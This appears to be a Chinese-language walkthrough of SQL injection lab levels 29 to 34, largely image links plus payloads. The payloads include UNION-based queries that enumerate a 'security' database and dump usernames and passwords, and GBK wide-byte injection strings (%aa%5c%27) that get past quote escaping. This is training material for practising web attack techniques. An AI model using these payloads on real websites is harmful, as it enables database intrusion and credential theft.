

29、第二十九关
id=1'
id=1''

尝试发现是单引号闭合,
-1' union select 1,2,3--+

-1' union select 1,2,database()--+


-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')--+

-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')--+
-1' union select 1,2,(select group_concat(username,'~',password) from security.users)--+






30、第三十关
id=1"

id=1""
探测位置:-1" union select 1,2,3--+
POC:-1" union select 1,2,database()--+
POC:-1" union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')--+
POC:-1" union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')--+
POC:id=-1" union select 1,2,(select group_concat(username,'~',password) from security.users)--+



31、第三十一关
id=1"

id=1""

-1") union select 1,2,3--+

-1") union select 1,2,database()--+
-1") union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')--+
-1") union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')--+

-1") union select 1,2,(select group_concat(username,'~',password) from security.users)--+


32、第三十二关
id=1'

这关是单引号闭合,但是单引号被转译成\’了,想办法去掉单引号,可用宽字节注入
MySQL 在使用 GBK 编码的时候,会认为两个字符为一个汉字,例如 %aa%5c 就是一个 汉字。因为过滤方法主要就是在敏感字符前面添加 反斜杠 \,所以这里想办法干掉反斜杠即可。
%df 吃掉
具体的原因是 urlencode(') = %5c%27,我们在 %5c%27 前面添加 %df,形 成 %df%5c%27,MySQL 在 GBK 编码方式的时候会将两个字节当做一个汉字,这个时候就把 %df%5c 当做是一个汉字,%27 则作为一个单独的符号在外面,同时也就达到了我们的目的。
-1%aa%5c%27%20union select 1,2,3 --+

-1%aa%5c%27%20union select 1,2,database() --+
-1%aa%5c%27%20union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()) --+


-1%aa%5c%27%20union%20select%201,2,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=(select%20right(group_concat(table_name),5)%20from%20information_schema.columns%20where%20table_schema=database()))--+
-1%aa%5c%27%20union%20select%201,2,group_concat(username,0,password)%20from%20users--+

33、第三十三关

这关也是单引号闭合,但是引号被转译了和32关一样,用宽字节
-1%aa%5c%27 union select 1,2,3--+

-1%aa%5c%27 union select 1,2,database()--+

-1%aa%5c%27 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+

-1%aa%5c%27 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=(select right(group_concat(table_name),5) from information_schema.tables where table_schema=database()))--+

-1%aa%5c%27 union select 1,2,(select group_concat(username,0,password) from security.users)--+


34、第三十四关


